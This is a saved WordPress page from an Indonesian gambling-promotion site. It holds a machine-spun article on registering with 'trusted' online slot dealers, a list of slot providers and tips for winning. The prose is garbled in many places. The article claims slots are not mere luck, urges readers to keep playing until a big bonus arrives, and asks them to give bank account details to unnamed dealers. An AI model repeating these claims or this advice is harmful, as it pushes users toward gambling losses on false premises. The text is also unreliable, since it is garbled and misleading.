var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://eye-of-sky.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eye-of-sky.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://eye-of-sky.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eye-of-sky.com/wp-json/wp/v2/posts/1748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eye-of-sky.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://eye-of-sky.com/?p=1748' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/?amp=1"><link rel="amphtml" href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1748 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://eye-of-sky.com/" rel="home">Eyeofsky</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a href="https://eye-of-sky.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a href="https://eye-of-sky.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://eye-of-sky.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-5391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a href="https://eye-of-sky.com/category/roulette/">Roulette</a></li>
<li id="menu-item-5392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5392"><a href="https://eye-of-sky.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a href="https://eye-of-sky.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6215"><a href="https://eye-of-sky.com">Home</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://eye-of-sky.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-1748" class="post-1748 post type-post status-publish format-standard hentry category-taruhan-olahraga">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://eye-of-sky.com/category/taruhan-olahraga/" rel="category tag">Taruhan Olahraga</a></span>
		</div>
			<h1 class="entry-title">Petunjuk Main Slots Online di Bandar Slots Paling dipercaya Siniu</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/" rel="bookmark"><time class="entry-date" datetime="2023-01-16T13:31:38+07:00">January 16, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://eye-of-sky.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Supaya dapat nikmati permainan slots online bersama kehebohan menarik didalamnya, banyak pemain tentu butuh bandar slots menjadi penyuplai pelayanan judinya. Dahulunya, slots konservatif hanya bisa orang permainkan di kasino darat saja, yang di mana di ketika itu permainan slots tidak selamanya simpel dimainkan sebagian orang. Tidak serupa hal dengan permainan <a href="https://eye-of-sky.com/">slots online</a> yang sekarang kita mengenal di mana sangat ringan dicapai atau dimainkan dimanapun, khususnya lantaran waktu ini sendiri udah ada banyak biro judi slots yang bisa menjadi media maupun tempat untuk bermain permainan slots.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Main slots online tidak sekedar hanya pilih bandar permainan judi saja. Lebih pada itu, pemain atau slotters penting mendahulukan buat menunjuk bandar slots terbaik serta terpercaya karena dapat berakibat di simpelnya keuntungan-keuntungan yang kelak dapat banyak penjudi peroleh. Mujurnya, agen judi slots dapat dipercaya terus punya ciri-khas atau kelebihan yang yak dipunyai bandar permainan judi lain maka tidak susah ditemui banyak penjudi.</p>
<p>Keutamaan untuk tentukan bandar slots bisa dipercaya bukan hanya karena dapat berikan jumlah pelbagai keuntungan-keuntungan menarik saja. Lebih pada itu, bermain slots di bandar yang paling dipercaya juga menanggung kepuasan dan pengalaman tiap slotters disebabkan permainan slots yang disajikan terlalu komplet, ringan dimainkan serta yang benar menanggung  kemungkinan kemenangan paling besar. Itu semua lantaran dari faksi biro judi slots sendiri yang sekian lama ini udah berelasi dengan beberapa provider slots gaming terutama serta paling tangguh.</p>
<p>Untuk itu, bila sampai kini anda tengah cari tempat atau media bermain slots yang bisa dihandalkan dalam berikan beberapa keuntungan, kepuasan maupun kelapangan, karenanya tak ada alternatif yang lebih bagus kembali kecuali butuh masuk da main di bandar slots bisa dipercaya. Semuanya yang anda mencari atau harapkan saat bermain judi slots jelas akan tidak susah didapati di broker judi slots online bisa dipercaya yang selalu mengedepankan tiap-tiap apa kepentingan atau impian dari tiap-tiap anggotanya.</p>
<h2>Masuk Ringan di Bandar Slots Sah dan Bisa dipercaya</h2>
<p>Kalau anda masuk jadi anggota broker judi slots sah dan dapat dipercaya, jadi secara automatic tiap-tiap macam-macam permainan slots online didalamnya udah bus anda rasakan serta permainkan. Namun, buat tergabung dengan bandar slots sah dan dapat dipercaya itu, tentunya tiap-tiap calon peserta atau beberapa pemain wajib melakukan registrasi account-nya lebih dahulu. Untungnya, masuk dengan biro judi slots yang dapat dipercaya serta sah akan tidak bikin beberapa slotters susah sebab banyak keluasaan yang dikasihkan terlebih dari sarana pelayanan daftar slots terbaik.</p>
<p>Biasanya, service slots online yang disajikan oleh biro judi slots dapat dipercaya selalu terbuka buat siapa saja beberapa slotters yang ada pada tanah air. Manalagi, bandar taruhan slots sah serta bisa dipercaya jamin banyak bettor bakal ringan jadi peserta karena register account slots bisa dituruti dengan cara gratis diikuti dengan servis daftar yang dukungan sepanjang 24 jam non stop. Biar bisa semakin membuat anda simpel dan mengenalnya, di bawah ini kami jelaskan berkaitan tutorial ringan langkah daftar serta tergabung lewat bandar slots sah dan bisa dipercaya di Indonesia, diantaranya:</p>
<p>1. Kunjungi / akses situs situs sah bandar slots alternatif terunggul anda.<br />
2. Sesudahnya anda masuk di halaman khusus situs biro judi slots, register bisa dikerjakan lewat cara mengeklik menu daftar maupun daftar.<br />
3. Isi tiap data info diri sah yang anda mempunyai pada formulir register account yang disiapkan serta umumnya mencakup:<br />
&#8211; Username / Nama Pemakai<br />
&#8211; Kata Password<br />
&#8211; Konfirmasi Kata Password<br />
&#8211; Alamat E-mail<br />
&#8211; Nomor Contact / Telpon<br />
&#8211; Jenis Bank<br />
&#8211; Nomor Rekening Bank<br />
&#8211; Nama Rekening Bank<br />
&#8211; Kode Referal<br />
&#8211; Kode Captcha<br />
4. Klik Submit / Daftar di bawah untuk meneruskan register account.<br />
5. Tunggu proses register sampai sukses dan terkonfirmasi.</p>
<p>Nach, dari kerjakan tahapan-tahapan cara mendaftar slots online seperti pada atas, bila sukses jadi anda udah sah dapat berkumpul selaku anggota dengan mendapat pemakai ID. Jikamana anda sudah mendaftarkan dan punyai pemakai ID itu, itu mempunyai arti permainan slots online di bandar slots sah serta dapat dipercaya bisa anda permainkan dengan gampang. Manalagi, seluruh permainan slots yang disajikan agen judi slots dapat dipercaya dan sah bisa dijangkau serta dimainkan semua bettor hanya dengan memanfaatkan 1 account saja.</p>
<h2>Kelebihan Daftar Lewat Bandar Slots Sah Paling dipercaya di Indonesia</h2>
<p>Keuntungan atau kelebihan menunjuk broker judi slots sah da dapat dipercaya bukan hanya bisa memberinya anda kepuasan pada waktu udah tergabung sebagai peserta saja. Bahkan juga, pertama kalinya mendaftarkan juga tiap penjudi tentu akan ketahui dan rasakan sendiri kayak apakah kelebihan atau keuntungannya. Seperti dari yang kami sebut di atas, agen judi slots paling dipercaya sendiri siapkan sarana service daftar judi slots terpilih maka dari itu mendukung kelapangan, kelancaran sampai keamanan tiap calon member-nya. Tentang hal kelebihan daftar lewat bandar slots sah dapat dipercaya di Indonesia yang dapat anda peroleh misalnya sebagaimana berikut yakni:</p>
<h2>Service Daftar Slots 24 Jam Non stop</h2>
<p>Salah satunya sebagai kelebihan terhebat serta menarik daftar lewat bandar slots sah paling dipercaya di Indonesia merupakan terdapatnya service daftar slots sepanjang 24 jam non-stop. Itu berarti, dengan service daftar slots 24 jam itu, semua calon peserta dapat mendaftarkan account setiap waktu lebih gampang tiada terlilit waktu. Bahkan juga, pelayanan 24 jam yang diberi selanjutnya juga dapat memberikan keuntungan beberapa penjudi yang udah masuk jadi anggota karena akses bermain slots online dapat kapan pun juga.</p>
<h2>Deposit Semuanya Pembayaran</h2>
<p>Untungnya jikamana mendaftarkan di bandar slots sah paling dipercaya di Indonesia ialah dapat deposit lewat type pembayaran apa saja. Lantaran, biro judi slots online dapat dipercaya siapkan semuanya tipe sistem pembayaran yang komplet maka bisa terus disamakan oleh semuanya anggotanya baik itu daftar melalui deposit pulsa, rekening bank atau mungkin deposit lewat e-wallet.</p>
<h2>Proses Daftar Cepat serta Aman</h2>
<p>Ini ia yang menjadi satu diantara kelebihan yang bakal anda raih bila daftar lewat bandar slots bisa dipercaya serta sah, di mana proses daftar cepat serta aman. Hal itu sangatlah lumrah, ingat bandar taruhan slots paling dipercaya juga telah punyai service layanan konsumen yang paling kritis dan mempunyai pengalaman maka dari itu proses registrasi begitu terselamatkan serta dapat semakin cepat. Di lain sisi, keutamaan memutuskan daftar melalui bandar online slots sah serta bisa dipercaya karena sudah tentu bakalan selalu jamin keamanan data tiap-tiap pesertanya.</p>
<h2>1 ID Untuk Semuanya Games Slots</h2>
<p>Kelebihan terhebat lain apabila memutuskan daftar melalui bandar slots sah dan paling dipercaya di Indonesia adalah 1 account atau ID yang kedepannya anda raih selesai sukses mendaftarkan bisa dipakai buat mainkan semuanya tipe permainan slots online yang disiapkan didalamnya . Sehingga, apabila mana anda mau terhubung atau bermain permainan slots yang lain, tentulah gak perlu susah kembali mesti memiliki banyak account maka lebih mempermudah sekaligus memberikan kepuasan.</p>
<h2>Pelbagai Nama Basis Judi Slots Online Terhebat Saran Bandar Slots Paling dipercaya di Indonesia</h2>
<p>Berperanan jadi penyuplai atau fasilitator pelayanan bermain slots online terpilih, tentunya bandar slots dapat dipercaya di Indonesia selalu mendatangkan variasi ragam permainan slots online yang paling bervariasi atau komplet buat member-nya. Karena, dengan menyajikan jejeran perjudian slots yang lebih komplet automatic tiap anggota lantas didalamnya pastinya dapat merasai kepuasan lebih saat bermain slots online sebab dapat coba hoki terbaik masing-masing dengan bermain permainan slots macam apa saja. Manalagi, yang bikin biro judi slots bisa dipercaya bisa memberinya opsi permainan slots terkomplet karena pula banyak juga disiapkan beberapa nama provider atau basis judi slots online terbaik dan populer. Nach, buat pelbagai nama basis judi slots online terbaik yang disajikan oleh bandar slots dapat dipercaya di Indonesia sekarang ini antara lain merupakan berikut ini:<br />
o Slot Online Pragmatic Play<br />
Provider atau basis judi slots online terunggul serta terpenting yang benar udah diketahui banyak slotters merupakan Pragmatic Play. Pragmatic Play udah meningkatkan sekitar lebih pada beberapa ratus macam permainan slots sampai saat ini hingga membuat didaulat menjadi perusahaan pemasok games slots paling besar di industri iGaming. Bahkan juga bukan cuma hanya itu, Pragmatic Play pun meningkatkan sejumlah game judi slots gacor gampang raih kemenangan dengan RTP paling tinggi.<br />
o Slot Online Habanero<br />
Selain Pragmatic Play, prlatform judi slots online rujukan terhebat lain di mana  ada di bandar slots bisa dipercaya Indonesia adalah Habanero. Provider slots Habanero sendiri mulai bekerja pertama kalinya pada tahun 2012 serta sekarang ini telah memiliki lisensi dari Malta Gaming. Sekitar beberapa ratus lebih tipe games slots terhebat udah dirintis provider slots populer yang berikut maka dari itu tidaklah heran apabila namanya banyak disukai banyak penjudi slots dimana saja.<br />
o Slot Online Microgaming<br />
Bila mengidamkan kepuasan dan pengalaman lebih di saat main slots online di bandar slots paling dipercaya, karena itu anda harus coba beberapa tipe permainan slots terpilih keluaran Microgaming. Manalagi, Microgaming sebagai basis judi slots paling tua di industri iGaming lantaran udah ada mulai sejak 1994 serta udah meningkatkan sedikitnya kira-kira beberapa ratus type permainan slots sampai sekarang ini. Sedangkan, semuanya permainan slots yang dibentuk provider Microgaming bisa pula dimainkan dengan benar-benar gampang sebab begitu mobile friendly serta sudah ditunjang HTML5.<br />
o Slot Online Spadegaming<br />
Spadegaming sebagai salah di antara satu dari beberapa basis judi slots online opsi terhebat yang disajikan bandar slots dapat dipercaya. Ada pada tahun 2013, kelihatannya Spadegaming udah miliki lumayan banyak pengalaman dalam mendatangkan dan membuat beberapa permainan-permainan slots online menarik. Bukan cuma hanya itu, Spadegaming mengakui permainan slots yang disiapkannya sanggup memberi kesempatan menang yang besar atas RTP slots yang tinggi. Di lain bagian, apa saja tipe permainan slots dari Spadegaming yang kedepan anda permainkan nyata menjajakan pengalaman lebih mengesankan dengan jekpot paling besarnya.<br />
o Slot Online PG Soft<br />
Provider slots online PG Soft atau yang namanya Pocket Games Soft ini ikut menyemarakkan industri judi slots di tahun 2015. Kendati bila diperbandingkan dengan beberapa provider slots lain, PG Soft termasuk masih lumayan anyar namun benar-benar produktif mendatangkan banyak macam-macam permainan slots online. Sampai tidak cuman hanya itu, PG Soft  mendatangkan permainan slots yang tawarkan kelebihan, misalnya dari kesempatan kemenangannya yang besar juga jekpot yang berharga sensasional.<br />
o Slot Online Joker123 / Joker Gaming<br />
Nama provider slots online terbaik yang lain bisa juga anda coba gamenya di bandar slots dapat dipercaya Indonesia merupakan Joker Gaming atau Joker123. Joker Gaming sendiri yakni basis judi slots paling besar dan amat terpenting di Asia yang udah menyembahkan sangat banyak beberapa jenis permainan slots online sampai sekarang ini. Selainnya dari itu, permainan slots dari Joker123 dikenali sangatlah mudah dimainkan karena membawa HTML5 yang mobile friendly dengan mendatangkan juga banyak sejumlah keuntungan yang luar biasa sekali tergolong dari jekpotnya.<br />
Teknik Trick Main Slots Online di Bandar Slots Bisa dipercaya Biar Terbukti Keuntungan Besar<br />
Siapakah yang tak terbujuk dengan keuntungan-keuntungan paling besar di saat main judi slots online. Argumen paling besar kenapa sebagian orang bettor terpikat mainkan permainan slots sebab mendambakan jumlah keuntungan banyak, lebih lantaran slots sendiri yaitu permainan terunggul yang paling menjanjikan dalam mendatangkan bervariasi beberapa keuntungan sangat menarik. Ditambah lagi jika bagaimana anda main di bandar slots bisa dipercaya yang sudah termasyhur selalu sediakan lebih beberapa keuntungan dibandingkan biro judi slots lain.<br />
Meski begitu, anda perlu tetap mengenal dan pahami sejumlah trik dan tips terbaik seperti seperti anda pengin menang. Masalahnya slots bukan permainan &#8220;untung-untungan&#8221; yang cuman mempercayakan peruntungan saja, kendati sesungguhnya sedikit strategi ruwet saat bermain slots hingga benar-benar pantas untuk dicoba juga oleh beberapa penjudi pemula. Dalam pada itu, adapun beberapa tehnik kiat terpilih main slots online di bandar slots dapat dipercaya biar lebih teruji dengan keuntungan banyak di antaranya ialah:<br />
o Mainkan Lebih Banyak Type Permainan Slots<br />
Kiat amat efisien yang dapat bikin anda hasilkan banyak keuntungan banyak main di bandar slots bisa dipercaya ialah dengan mainkan makin banyak macam permainan slots yang disajikan. Apabila anda mainkan banyak ada pilihan slots game, maknanya kesempatan mendapat keuntungan lebih terbuka disebabkan bisa diperoleh pada tipe permainan slots mana saja.<br />
o Pilih Permainkan Slots RTP Paling tinggi<br />
Memutuskan permainkan slots yang punya RTP paling tinggi tidak sekedar memiliki tujuan buat tingkatkan kemungkinan menang semakin besar saja. Tetapi, argumen anda pun butuh memutuskan mainkan sejumlah game judi slots RTP paling tinggi di bandar slots dapat dipercaya lantaran dapat memberi jekpot paling besar hingga makin banyak keuntungan dapat anda terima.<br />
o Tidak Stop Bermain Sampai Bonus Penting Sukses Didapat<br />
Jika bagaimana anda benar-benar mengharapkan keuntungan yang semakin besar bermain slots online di bandar slots bisa dipercaya, semestinya melakukan perjudian slots hingga anda serius sukses mendapatkan bonus penting. Dikarenakan dari bonus inti itu dapat anda memanfaatkan supaya bisa mendatangkan lebih banyak sekali bonus lain.<br />
o Mengikuti Momen Slots yang Disiapkan<br />
Mengenai trick metode terhebat yang lain perlu anda coba di saat main slots online lewat bandar slots paling dipercaya biar menanggung keuntungan yang bertambah besar ialah dengan ikuti even slots yang dikasihkan. Karena umumnya, even slots yang didatangkan oleh biro judi slots dapat dipercaya terus mendatangkan bertambah banyak keuntungan-keuntungan besar maka benar-benar wajar dan memikat untuk anda turuti. Lebih di agen judi slots bisa dipercaya terus banyak mendatangkan moment slots yang dapat dituruti tiap-tiap anggotanya.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-1748 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-mollo-utara/" rel="prev"><span class="meta-nav">Previous Post</span>Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Mollo Utara</a><a href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-dapat-dipercaya-taman-rajo/" rel="next"><span class="meta-nav">Next Post</span>Pedoman Main Slots Online di Bandar Slots Dapat dipercaya Taman Rajo</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://eye-of-sky.com/2026/02/'>February 2026</a></li>
	<li><a href='https://eye-of-sky.com/2026/01/'>January 2026</a></li>
	<li><a href='https://eye-of-sky.com/2025/12/'>December 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/11/'>November 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/10/'>October 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/09/'>September 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/08/'>August 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/07/'>July 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/06/'>June 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/05/'>May 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/04/'>April 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/03/'>March 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/02/'>February 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/01/'>January 2025</a></li>
	<li><a href='https://eye-of-sky.com/2024/12/'>December 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/11/'>November 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/10/'>October 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/09/'>September 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/08/'>August 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/07/'>July 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/06/'>June 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/05/'>May 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/04/'>April 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/03/'>March 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/02/'>February 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/01/'>January 2024</a></li>
	<li><a href='https://eye-of-sky.com/2023/12/'>December 2023</a></li>
	<li><a href='https://eye-of-sky.com/2023/01/'>January 2023</a></li>
	<li><a href='https://eye-of-sky.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Menang di Poker Online</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://eye-of-sky.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/panduan-menang-judi-taruhan-olahraga-polo-lengkap-dan-mudah-dipahami/">Panduan Menang Judi Taruhan Olahraga Polo Lengkap dan Mudah Dipahami Untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/panduan-menang-judi-slot-online-zeus-yang-banyak-dipakai-player/">Panduan Menang Judi Slot Online Zeus yang Banyak Dipakai Player: Strategi dan Tips Efektif</a></li>
